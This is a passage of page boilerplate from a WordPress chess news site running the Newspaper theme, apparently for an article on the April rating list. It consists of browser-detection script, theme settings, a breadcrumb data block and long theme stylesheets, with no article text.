            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bruvschessmedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.1";
var td_get_template_directory_uri="https:\/\/bruvschessmedia.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ffb64f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://bruvschessmedia.com/wp-content/uploads/2019/04/background.png");
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ffb64f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffb64f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ffb64f !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ffb64f;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ffb64f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ffb64f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ffb64f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ffb64f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ffb64f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ffb64f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffb64f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ffb64f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ffb64f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ffb64f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ffb64f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 182, 79, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #9fcfe1;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://bruvschessmedia.com/wp-content/uploads/2019/04/chessfooter.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.9;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://bruvschessmedia.com/wp-content/uploads/2019/04/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://bruvschessmedia.com/wp-content/uploads/2019/04/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #ffb64f;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #ffb64f;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #ffb64f;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #ffb64f;
		}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bruvschessmedia.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bruvschessmedia.com/category/world-chess-news/",
                    "name": "World Chess News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bruvschessmedia.com/dzagnidze-and-abdumalik-shoots-up-in-april-rating-list/",
                    "name": "Dzagnidze and Abdumalik Shoots Up in April Rating List"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ffb64f;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ffb64f;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ffb64f;
                }
                .tdm-btn-style1 {
					background-color: #ffb64f;
				}
				.tdm-btn-style2:before {
				    border-color: #ffb64f;
				}
				.tdm-btn-style2 {
				    color: #ffb64f;
				}
